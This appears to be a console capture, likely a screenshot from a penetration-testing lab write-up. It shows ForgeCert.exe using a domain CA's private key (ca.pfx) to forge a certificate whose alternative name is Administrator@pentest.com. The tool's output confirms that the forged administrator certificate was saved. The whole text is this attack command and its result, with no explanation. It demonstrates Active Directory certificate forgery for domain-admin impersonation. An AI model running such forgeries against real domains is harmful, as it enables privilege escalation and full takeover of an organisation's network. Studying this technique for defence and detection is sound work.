 C:\Users\Marcus>ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword "Passw0rd" --Subject "CN=User" --SubjectAltName
"Administrator@pentest.com" --NewCertPath Administrator.pfx --NewCertPassword "NewPassw0rd"
CA Certificate Information:
  Subject:        CN=pentest-DC01-CA, DC=pentest, DC=com
  Issuer:         CN=pentest-DC01-CA, DC=pentest, DC=com
  Start Date:     2022/3/23 8:34:09
  End Date:       2027/3/23 8:44:08
  Thumbprint:     EB30793D4FA92D6D51EA3AF1C8046D8E5BCB8056
  Serial:         34DBE593DCB63A964F561BDB93C85CBA

Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: Administrator@pentest.com
  Issuer:         CN=pentest-DC01-CA, DC=pentest, DC=com
  Start Date:     2022/3/25 20:31:03
  End Date:       2023/3/25 20:31:03
  Thumbprint:     044B1D9F1835655A22D3807FE483888CACB49042
  Serial:         00B902D5B2A7E0E1A54EB858E509321C48

Done. Saved forged certificate to Administrator.pfx with the password 'NewPassw0rd'

C:\Users\Marcus>